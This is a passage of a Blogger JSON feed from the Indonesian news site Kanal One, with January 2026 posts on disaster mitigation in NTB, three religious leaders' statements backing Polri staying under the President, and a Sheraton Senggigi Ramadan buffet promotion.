\/\u003E\u003Cbr \/\u003ESelain itu, NTB memerlukan penguatan riset dan evaluasi: analisis efektivitas biaya berbagai strategi mitigasi, evaluasi rehabilitasi hutan berbasis masyarakat, pengembangan sistem mitigasi terintegrasi gempa-tsunami, serta pemetaan mikrozonasi yang presisi untuk mendukung tata ruang. Kerja mitigasi tidak bisa sekadar meniru daerah lain. NTB harus membangun modelnya sendiri: berbasis karakter geologi, iklim, sosial budaya, dan kapasitas fiskal.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenutup: Ukuran Peradaban Ada pada Keselamatan Rakyat\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EBencana mungkin tidak bisa kita hentikan. Tetapi korban dan kerugian bisa kita kurangi. Dan di situlah ukuran kemajuan sebuah daerah: bukan pada seberapa cepat ia membangun, tetapi pada seberapa bijak ia melindungi.\u003Cbr \/\u003E\u003Cbr \/\u003EMitigasi multi bencana sebagai investasi peradaban berarti keselamatan rakyat menjadi fondasi pembangunan. Ekologi dipulihkan sebagai infrastruktur keselamatan. Bangunan aman ditegakkan sebagai standar negara. Kesiapsiagaan dijadikan budaya. Koordinasi lintas sektor dipadatkan menjadi sistem. Data dijadikan kompas kebijakan.\u003Cbr \/\u003E\u003Cbr \/\u003EJika NTB ingin benar-benar “makmur mendunia”, maka mitigasi tidak boleh menjadi agenda pelengkap. Ia harus menjadi agenda inti. Sebab peradaban bukan hanya soal pertumbuhan ekonomi, tetapi juga soal kemampuan melindungi warganya dari resiko yang berulang. Dan ketika NTB memilih mitigasi sebagai jalan utama, kita sedang menulis warisan terbaik untuk generasi mendatang: NTB yang tangguh dan beradab.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/436887165719495335\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/mitigasi-multi-bencana-ntb-sebagai.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/436887165719495335"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/436887165719495335"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/mitigasi-multi-bencana-ntb-sebagai.html","title":"Mitigasi Multi Bencana NTB sebagai Investasi Peradaban"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIeBgwPkyaH5Ppu9h_ZCr9WnVX3q0g3eMWcYcej0HMNPC43fDyy99Df8ZyzOsIwPAnbXw9t5VmcUgKY-wn2Eomi3br6xR8SPUEDsij6LTGa-364qlMf-w3ArvpTmvmmJa114WSK2smVBwn3Og48gwC0ipHkAmoLOKcDLTCkVPRKrXTcZDNabeJ4mvQ-fWV\/s72-w400-h300-c\/84673.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-3683562604911052310"},"published":{"$t":"2026-01-28T14:22:00.001+08:00"},"updated":{"$t":"2026-01-28T14:22:10.981+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Ketua FKUB NTB: Polri Tetap di Bawah Presiden, Profesional dan Independen"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhD9lsjsuB3KZ2I8dS61WyIHBREoGHE49pmu5S8sahjuS1nrzmdHLf6dTMVrTlLI2i9LahTJmVSWx879LKd4pxfFn0DlvUgxGT4G7sdhqYNfumU8rtmeU4fDyVjdAtLQDkF1cYDcCSuZ7JoUO4NB7lsOhjPcDLF4EImgRd1fDomR6urdZbLWPDmCjX21arI\/s964\/84659.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Ketua FKUB NTB: Polri Tetap di Bawah Presiden, Profesional dan Independen\" border=\"0\" data-original-height=\"964\" data-original-width=\"882\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhD9lsjsuB3KZ2I8dS61WyIHBREoGHE49pmu5S8sahjuS1nrzmdHLf6dTMVrTlLI2i9LahTJmVSWx879LKd4pxfFn0DlvUgxGT4G7sdhqYNfumU8rtmeU4fDyVjdAtLQDkF1cYDcCSuZ7JoUO4NB7lsOhjPcDLF4EImgRd1fDomR6urdZbLWPDmCjX21arI\/w366-h400\/84659.jpg\" title=\"Ketua FKUB NTB: Polri Tetap di Bawah Presiden, Profesional dan Independen\" width=\"366\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EKetua Forum Kerukunan Umat Beragama (FKUB) Nusa Tenggara Barat, Dr. Buya Muhammad Subki Sasaki, MH\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, LOMBOK\u003C\/b\u003E — Ketua Forum Kerukunan Umat Beragama (FKUB) Nusa Tenggara Barat, Dr. Buya Muhammad Subki Sasaki, MH, menegaskan bahwa institusi Kepolisian Republik Indonesia (Polri) harus tetap berada di bawah Presiden Republik Indonesia sesuai dengan ketentuan undang-undang.\u003Cbr \/\u003E\u003Cbr \/\u003EMenurut Buya Subki, Polri merupakan lembaga keamanan negara yang dibentuk berdasarkan undang-undang dan memiliki kedudukan setara dengan kementerian maupun lembaga negara lainnya. Karena itu, secara struktural Polri berada langsung di bawah Presiden.\u003Cbr \/\u003E\u003Cbr \/\u003E“Polri dibentuk berdasarkan undang-undang sebagai lembaga keamanan negara. Kedudukannya setara dengan kementerian atau lembaga negara lainnya, sehingga tepat berada di bawah Presiden,” ujar Buya Subki saat dikonfirmasi melalui sambungan telepon, Rabu (28\/1\/2026).\u003Cbr \/\u003E\u003Cbr \/\u003EIa menilai, keberadaan Polri di bawah Presiden juga harus diiringi dengan pembenahan internal secara menyeluruh. Langkah tersebut diperlukan agar Polri semakin profesional dalam menjalankan tugas serta amanah sebagai pelindung, pengayom, dan pelayan masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003ESelain profesionalisme, Buya Subki menekankan pentingnya menjaga independensi kepolisian. Menurutnya, Polri tidak boleh menjadi subordinat atau berada di bawah lembaga lain karena dapat mengganggu netralitas dalam penegakan hukum.\u003Cbr \/\u003E\u003Cbr \/\u003E“Independensi Polri harus dijaga. Polri tidak boleh menjadi subordinat lembaga lain agar tetap netral dan objektif dalam menjalankan fungsi penegakan hukum,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003ELebih lanjut, ia mengingatkan agar Polri senantiasa menjunjung tinggi nilai-nilai spiritualitas keagamaan, kebangsaan, dan kebudayaan dalam pelaksanaan tugas. Nilai-nilai tersebut dinilai penting sebagai landasan moral dalam menjaga keamanan dan persatuan bangsa.\u003Cbr \/\u003E\u003Cbr \/\u003E“Polri harus berlandaskan nilai keagamaan, kebangsaan, dan kebudayaan agar mampu menjaga stabilitas dan keutuhan Negara Kesatuan Republik Indonesia,” pungkasnya.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_02\u003Cbr \/\u003EEditor: Hadi\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/3683562604911052310\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/ketua-fkub-ntb-polri-tetap-di-bawah.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3683562604911052310"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3683562604911052310"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/ketua-fkub-ntb-polri-tetap-di-bawah.html","title":"Ketua FKUB NTB: Polri Tetap di Bawah Presiden, Profesional dan Independen"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhD9lsjsuB3KZ2I8dS61WyIHBREoGHE49pmu5S8sahjuS1nrzmdHLf6dTMVrTlLI2i9LahTJmVSWx879LKd4pxfFn0DlvUgxGT4G7sdhqYNfumU8rtmeU4fDyVjdAtLQDkF1cYDcCSuZ7JoUO4NB7lsOhjPcDLF4EImgRd1fDomR6urdZbLWPDmCjX21arI\/s72-w366-h400-c\/84659.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-5054549346813566337"},"published":{"$t":"2026-01-28T13:17:00.000+08:00"},"updated":{"$t":"2026-01-28T13:17:09.873+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Ketua MUI NTB Dukung Polri Tetap Dibawah Presiden RI"},"content":{"type":"html","$t":"\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOgAXgNCvcCzMz037cD3yi6v7MQeDVZW3m0MoxwmoTZHQIZr008n8bKywQ1u9RPehHO0uIr6lSrl-Y5CQocXCSuSlI9Tkex9oVg14CrlDKn2Qp4e6SMYWRg06vXFojP3D7Ka8W3S0hwNSYj3zTnuNAWY8CudhOrSxXFMvnpaq3sg65g9Jha0mfdLs66Cmt\/s4080\/84369.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3060\" data-original-width=\"4080\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOgAXgNCvcCzMz037cD3yi6v7MQeDVZW3m0MoxwmoTZHQIZr008n8bKywQ1u9RPehHO0uIr6lSrl-Y5CQocXCSuSlI9Tkex9oVg14CrlDKn2Qp4e6SMYWRg06vXFojP3D7Ka8W3S0hwNSYj3zTnuNAWY8CudhOrSxXFMvnpaq3sg65g9Jha0mfdLs66Cmt\/s320\/84369.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EKANAL ONE, MATARAM\u003C\/b\u003E – Ketua Majelis Ulama Indonesia (MUI) Nusa Tenggara Barat, Dr. H. Badrun, menyatakan dukungannya agar Kepolisian Negara Republik Indonesia (Polri) tetap berada di bawah Presiden Republik Indonesia.\u003Cbr \/\u003E\u003Cbr \/\u003EHal tersebut disampaikan Dr. H. Badrun kepada media ini pada Rabu, 28 Januari 2026. Ia menilai, posisi Polri di bawah Presiden akan membuat penanganan situasi darurat dan koordinasi keamanan nasional berjalan lebih efektif dan terarah.\u003Cbr \/\u003E\u003Cbr \/\u003E“Dalam kondisi krusial atau keadaan darurat, Presiden membutuhkan garis komando yang jelas dan langsung kepada Polri agar langkah-langkah pengamanan dapat diambil dengan cepat dan tepat,” ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003ESelain itu, Dr. H. Badrun menekankan bahwa Presiden sebagai kepala pemerintahan dapat melakukan pengawasan secara langsung terhadap kinerja Polri.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EMenurutnya, hal tersebut penting untuk memastikan akuntabilitas, transparansi, serta profesionalitas institusi kepolisian dalam menjalankan tugasnya.\u003Cbr \/\u003E\u003Cbr \/\u003E“Pengawasan langsung dari Presiden akan memperkuat kontrol dan tanggung jawab Polri kepada negara dan masyarakat,” katanya.\u003Cbr \/\u003E\u003Cbr \/\u003EIa berharap, dengan tetap berada di bawah Presiden, Polri dapat semakin optimal dalam menjaga stabilitas keamanan, menegakkan hukum secara adil, serta melindungi seluruh lapisan masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003EIa pun menegaskan bahwa keberadaan Kepolisian Negara Republik Indonesia (Polri) di bawah Presiden Republik Indonesia merupakan amanat konstitusi dan sudah tepat untuk dipertahankan.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Saya dukung Polri tetap dibawah Presiden,\" Pungkasnya.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_02\u003Cbr \/\u003EEditor: Hadi\u003C\/b\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/5054549346813566337\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/ketua-mui-ntb-dukung-polri-tetap.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/5054549346813566337"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/5054549346813566337"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/ketua-mui-ntb-dukung-polri-tetap.html","title":"Ketua MUI NTB Dukung Polri Tetap Dibawah Presiden RI"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOgAXgNCvcCzMz037cD3yi6v7MQeDVZW3m0MoxwmoTZHQIZr008n8bKywQ1u9RPehHO0uIr6lSrl-Y5CQocXCSuSlI9Tkex9oVg14CrlDKn2Qp4e6SMYWRg06vXFojP3D7Ka8W3S0hwNSYj3zTnuNAWY8CudhOrSxXFMvnpaq3sg65g9Jha0mfdLs66Cmt\/s72-c\/84369.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-581666084057291376"},"published":{"$t":"2026-01-28T09:59:00.000+08:00"},"updated":{"$t":"2026-01-28T09:59:08.247+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Ketua PWNU NTB: Paling Ideal Polri Tetap Dibawah Presiden"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxw9KhmM60onBwPpSgiNwhAjqp5ZOCddnyIQb7RK0J7T5Eu21TGXyhBsY4f8_EG0iNO2AbLe6znpNJ5wgEawy6V7DwahDq5999yqvCO5lU8pj1G4kky4tbYEwa8SO3dq-n49ge6FNtv66Xjp9X0JE_r_VQDlo5ovdMnKk7DV1NtPzyS2t0Yy71Ur628XUi\/s870\/84069.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Ketua PWNU NTB: Paling Ideal Polri Tetap Dibawah Presiden\" border=\"0\" data-original-height=\"653\" data-original-width=\"870\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxw9KhmM60onBwPpSgiNwhAjqp5ZOCddnyIQb7RK0J7T5Eu21TGXyhBsY4f8_EG0iNO2AbLe6znpNJ5wgEawy6V7DwahDq5999yqvCO5lU8pj1G4kky4tbYEwa8SO3dq-n49ge6FNtv66Xjp9X0JE_r_VQDlo5ovdMnKk7DV1NtPzyS2t0Yy71Ur628XUi\/w400-h300\/84069.jpg\" title=\"Ketua PWNU NTB: Paling Ideal Polri Tetap Dibawah Presiden\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E – Ketua Pengurus Wilayah Nahdlatul Ulama (PWNU) Nusa Tenggara Barat, Prof. Masnun, menyatakan dukungannya agar Kepolisian Negara Republik Indonesia (Polri) tetap berada di bawah Presiden Republik Indonesia.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EMenurut Prof. Masnun, posisi Polri di bawah Presiden merupakan bagian dari sistem ketatanegaraan yang telah diatur secara jelas dalam konstitusi. Ia menilai, pengaturan tersebut penting untuk menjaga stabilitas nasional, efektivitas pemerintahan, serta kesinambungan penegakan hukum di Indonesia.\u003Cbr \/\u003E\u003Cbr \/\u003E“Posisi Polri yang paling ideal tetep langsung dibawah Presiden, karena itu merupakan desain konstitusional yang telah melalui pertimbangan yang matang,” ujar Prof. Masnun dalam pernyataannya pada Rabu 28 Januari 2026.\u003Cbr \/\u003E\u003Cbr \/\u003EIa menegaskan bahwa yang terpenting saat ini bukanlah memperdebatkan struktur kelembagaan Polri, melainkan memastikan institusi kepolisian tetap profesional, netral, dan berorientasi pada pelayanan kepada masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003ELebih lanjut, Prof. Masnun berharap Polri terus meningkatkan kinerja dan kepercayaan publik dengan mengedepankan pendekatan humanis, penegakan hukum yang adil, serta keberpihakan kepada kepentingan rakyat.\u003Cbr \/\u003E\u003Cbr \/\u003EDukungan tersebut, menurutnya, merupakan bagian dari komitmen Nahdlatul Ulama dalam menjaga keutuhan Negara Kesatuan Republik Indonesia (NKRI) serta mendukung stabilitas sosial dan politik nasional.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Sekali lagi saya mendukung Polri dibawah komando langsung Presiden, \" Tegasnya.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_02\u003Cbr \/\u003EEditor: Hadi\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/581666084057291376\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/ketua-pwnu-ntb-paling-ideal-polri-tetap.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/581666084057291376"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/581666084057291376"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/ketua-pwnu-ntb-paling-ideal-polri-tetap.html","title":"Ketua PWNU NTB: Paling Ideal Polri Tetap Dibawah Presiden"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxw9KhmM60onBwPpSgiNwhAjqp5ZOCddnyIQb7RK0J7T5Eu21TGXyhBsY4f8_EG0iNO2AbLe6znpNJ5wgEawy6V7DwahDq5999yqvCO5lU8pj1G4kky4tbYEwa8SO3dq-n49ge6FNtv66Xjp9X0JE_r_VQDlo5ovdMnKk7DV1NtPzyS2t0Yy71Ur628XUi\/s72-w400-h300-c\/84069.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-4776117171920428355"},"published":{"$t":"2026-01-27T22:01:00.002+08:00"},"updated":{"$t":"2026-01-27T22:01:42.392+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekbis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Khazanah"}],"title":{"type":"text","$t":"Sheraton Senggigi Beach Resort Menyajikan Citarasa Ramadan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPlilSZw-wQeyjxqASjlNYslSTarvXg-Txf_xrw1sNHKBEM9jGH_d8xVCeb44ERDvJY-y7nmUAytExJA5tWWd-FSzMvZafOTVoXUz7LHgVBEDXh3-3qF3OkY5vIjbMnlJgUvQeHGRAIfmY41D3LVVhKsD_6XuoJ6DtQucCivzydwzWifxaIP1WEgARMYtK\/s600\/sheraton.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"600\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPlilSZw-wQeyjxqASjlNYslSTarvXg-Txf_xrw1sNHKBEM9jGH_d8xVCeb44ERDvJY-y7nmUAytExJA5tWWd-FSzMvZafOTVoXUz7LHgVBEDXh3-3qF3OkY5vIjbMnlJgUvQeHGRAIfmY41D3LVVhKsD_6XuoJ6DtQucCivzydwzWifxaIP1WEgARMYtK\/w400-h266\/sheraton.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, LOMBOK\u003C\/b\u003E - Sheraton Senggigi Beach Resort mempersembahkan Citarasa Ramadan: Iftar Buffet Ramadan 2026—sebuah undangan untuk sejenak melambat, menjauh dari hiruk pikuk, dan merayakan momen berbuka puasa bersama saat bulan Ramadan dalam suasana hangat di Restoran Kebun Anggrek.\u003Cbr \/\u003E\u003Cbr \/\u003ESelaras dengan brand voice Sheraton sebagai “The World’s Gathering Place”, Sheraton Senggigi Beach Resort menghadirkan Paket Buka Puasa Ramadan lebih dari sekadar pengalaman bersantap.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EProgram ini dirancang sebagai ruang untuk berkumpul, berbagi cerita, dan merayakan kebersamaan. Ramadan pun dimaknai bukan hanya sebagai momen menahan lapar dan dahaga, tetapi sebagai waktu untuk menjaga tradisi, mempererat hubungan, dan mensyukuri setiap hidangan yang tersaji saat berbuka.\u003Cbr \/\u003E\u003Cbr \/\u003EMelalui Citarasa Ramadan, kekayaan kuliner Nusantara dirangkai dalam satu pengalaman bersantap yang tidak hanya memanjakan lidah, tetapi juga bercerita tentang warisan rasa dan tradisi Indonesia.\u003Cbr \/\u003E\u003Cbr \/\u003EMenghadirkan sentuhan klasik melalui kehangatan Lontong Kari Ayam yang kaya rempah serta Kalio Daging dengan cita rasa yang pastinya akan menggugah selera saat berbuka puasa. Dilengkapi dengan warisan kuliner lokal Lombok, seperti Ayam Taliwang yang berani rasa, gurihnya Sate Pusut, serta kesegaran Plecing Kangkung sebagai pelengkap. Untuk menjaga setiap momen berbuka tetap istimewa, menu dihadirkan secara bergantian setiap hari, memberikan pengalaman rasa yang selalu baru di setiap kunjungan.\u003Cbr \/\u003E\u003Cbr \/\u003E“Citarasa Ramadan adalah sebuah perjalanan pulang. Kami ingin setiap tamu merasakan kehangatan rumah dan kenyamanan tradisi melalui setiap bumbu dan sajian yang kami hadirkan,” kata Rahman Cahyadi, Executive Chef, Sheraton Senggigi Beach Resort.\u003Cbr \/\u003E\u003Cbr \/\u003EHadir dalam konsep semi-outdoor, Restoran Kebun Anggrek menawarkan suasana taman yang asri dengan pemandangan langsung ke laut. Menjadikannya pilihan ideal untuk berbagai momen berbuka puasa; baik bersama keluarga, sahabat, maupun kolega, dalam atmosfer yang tenang, nyaman, dan penuh kehangatan.\u003Cbr \/\u003E\u003Cbr \/\u003EUntuk reservasi dan informasi lebih lanjut mengenai program Citarasa Ramadan dapat menghubungi\u003Cbr \/\u003E+62 811-3900-4009 (WhatsApp)\u003Cbr \/\u003Einfo.senggigi@sheraton.com (Email)\u003Cbr \/\u003Ewww.sheratonsenggigi.com (Website)\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/4776117171920428355\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/sheraton-senggigi-beach-resort.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/4776117171920428355"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/4776117171920428355"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/sheraton-senggigi-beach-resort.html","title":"Sheraton Senggigi Beach Resort Menyajikan Citarasa Ramadan"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPlilSZw-wQeyjxqASjlNYslSTarvXg-Txf_xrw1sNHKBEM9jGH_d8xVCeb44ERDvJY-y7nmUAytExJA5tWWd-FSzMvZafOTVoXUz7LHgVBEDXh3-3qF3OkY5vIjbMnlJgUvQeHGRAIfmY41D3LVVhKsD_6XuoJ6DtQucCivzydwzWifxaIP1WEgARMYtK\/s72-w400-h266-c\/sheraton.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-1389370852879640490"},"published":{"$t":"2026-